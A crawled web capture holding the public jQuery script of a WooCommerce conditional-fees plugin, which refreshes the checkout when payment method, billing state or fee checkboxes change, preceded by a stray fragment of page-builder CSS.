.elementor-element.elementor-element-2d1ecf8{width:49.478%;}.elementor-7093 .elementor-element.elementor-element-6ed0503{width:47.174%;}.elementor-7093 .elementor-element.elementor-element-8db6ceb{width:3%;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.viveteacolori.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/js/woocommerce-conditional-product-fees-for-checkout-public.js?ver=3.8.3
body_size: 677
content:
(function ($) {
    'use strict';

    /**
     * All of the code for your public-facing JavaScript source
     * should reside in this file.
     *
     * Note: It has been assumed you will write jQuery code here, so the
     * $ function reference has been prepared for usage within the scope
     * of this function.
     *
     * This enables you to define handlers, for when the DOM is ready:
     *
     * $(function() {
     *
     * });
     *
     * When the window is loaded:
     *
     * $( window ).load(function() {
     *
     * });
     *
     * ...and/or other possibilities.
     *
     * Ideally, it is not considered best practise to attach more than a
     * single DOM-ready or window-load handler for a particular page.
     * Although scripts in the WordPress core, Plugins and Themes may be
     * practising this, we should strive to set a better example in our own work.
     */
    $(document).on('change', 'input[name="payment_method"]', function () {
        $('body').trigger('update_checkout');
    });
    if ($('#billing_state').length) {
        $(document).on('change', '#billing_state', function () {
            $('body').trigger('update_checkout');
        });
    }
    $( document ).ready(function( $ ) {
        $(document).on('click', '.checbox_row', function(e){
            if ( 'checkbox' !== e.target.type ) {
                if($(this).find('.input-checkbox').is(':checked')) {
                    $(this).find('.input-checkbox').prop('checked',false);
                } else {
                    $(this).find('.input-checkbox').prop('checked',true);
                }
            }
            $('body').trigger('update_checkout');
        });
        var reload_for_fee = true;
        $( document ).ajaxComplete(function( event, request, settings ) {
            if( settings.url.indexOf('update_order_review') > -1 && reload_for_fee && $('.input-checkbox:checked').length > 0 ) {
                $('body').trigger('update_checkout');
                reload_for_fee = false;
            }
        });

        $(document).on('click', '.wcpfc-fee-tooltip', function(){
            $('.wcpfc-fee-tooltiptext').toggle();
        });
    });
})(jQuery);